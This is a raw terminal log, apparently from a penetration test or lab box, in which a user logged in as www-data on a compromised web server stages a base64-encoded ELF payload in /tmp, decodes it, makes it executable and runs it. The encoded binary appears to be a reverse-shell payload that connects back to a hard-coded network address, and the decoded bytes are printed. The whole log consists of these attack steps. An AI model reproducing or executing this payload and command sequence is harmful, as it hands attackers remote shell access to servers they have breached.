 www-data@TF3:/tmp$ cat shell
cat shell
f0VMRgEBAQAAAAAAAAAAAAIAAwABAAAAVIAECDQAAAAAAAAAAAAAADQAIAABAAAAAAAAAAEAAAAAAAAAAIAECACABAjPAAAASgEAAAcAAAAAEAAAagp
eMdv341NDU2oCsGaJ4c2Al1towKijgWgCACK4ieFqZlhQUVeJ4UPNgIXAeRlOdD1oogAAAFhqAGoFieMxyc2AhcB5vesnsge5ABAAAInjwesMweMMsH
3NgIXAeBBbieGZsmqwA82AhcB4Av/huAEAAAC7AQAAAM2Af
www-data@TF3:/tmp$ cat shell | base64 -d > shellTF3.elf
cat shell | base64 -d > shellTF3.elf
base64: invalid input
www-data@TF3:/tmp$ ls
ls
scan.py
shell
shellTF3.elf
uwsgi.socket
www-data@TF3:/tmp$ cat shellTF3.elf
cat shellTF3.elf
ELFT44 �Jj
^1���SCSj�f���[h����h"���jfXPQW��C��yNt=h�Xjj��1���y��'������
��
�}��x[� j���x����www-data@TF3:/tmp$
www-data@TF3:/tmp$ chmod +x shellTF3.elf
chmod +x shellTF3.elf
www-data@TF3:/tmp$ ./shellTF3.elf